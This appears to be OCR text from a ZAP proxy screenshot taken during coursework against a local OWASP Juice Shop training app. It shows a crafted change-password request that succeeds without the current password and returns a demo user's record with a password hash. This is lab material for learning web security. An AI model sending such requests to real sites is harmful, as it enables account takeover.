 2
18:46
Untitled Session - originalcoursework - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1
Request
Response
Contexts
Default Context
Sites
https://pwning.owasp-
https://www.google.co.u
https://objects.githubu
https://github.com
https://tpc.googlesync
https://fundingchoices
https://pagead2.googl
https://m.servedby-bu
https://secure.adnxs.c
https://segment.prod.
https://srv.carbonads.
https://region1.analyti
Method Header: Text Body: Text
Send
GET
http://127.0.0.1:3000/rest/user/change-password?new=qwer
ty@1&repeat=qwerty@1 HTTP/1.1
host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: https://127.0.0.1:3000/
Header: Text Body: Text
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
{"user":{"id":3,"username":"","email":
"bender@juice-sh.op","password":
"1e00d4fadadcdb901e22c09cc9d917e1","role":
"customer","deluxeToken":"","lastLoginIp":
"undefined","profileImage":
"assets/public/images/uploads/default.svg",
"totpSecret":"","isActive":true,"createdAt":
"2024-04-21T17:04:43.868Z","updatedAt":
"2024-04-21T17:41:42.148Z","deletedAt":null}}
Find: No matches Time: 27 ms Body Length: 352 Total Length: 738 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
1,736 Pr... 4/21/24, 6:23:26 PM GET http://127.0.0.1:3000/rest/basket/3 200 OK 2... 557 bytes Medium JSON
1,737 Pr... 4/21/24, 6:23:26 PM GET http://127.0.0.1:3000/api/Quantitys/ 200 OK 1... 5,991 bytes Informati...
1,738 Pr... 4/21/24, 6:24:16 PM GET http://127.0.0.1:3000/rest/user/change-pa... 401 Unautho... 8 ... 32 bytes Medium
1,739 M... 4/21/24, 6:37:18 PM GET http://127.0.0.1:3000/rest/user/change-pa... 401 Unautho... 1... 32 bytes Medium
1,740 M... 4/21/24, 6:37:49 PM GET http://127.0.0.1:3000/rest/user/change-pa... 200 OK 3... 352 bytes Medium JSON
1,741 M... 4/21/24, 6:41:42 PM GET http://127.0.0.1:3000/rest/user/change-pa... 200 OK 2... 352 bytes Medium JSON
Alerts 0 10 11 10 Main Proxy: 127.0.0.1:8081 Current Scans 0 0 0 0 0 0 0 0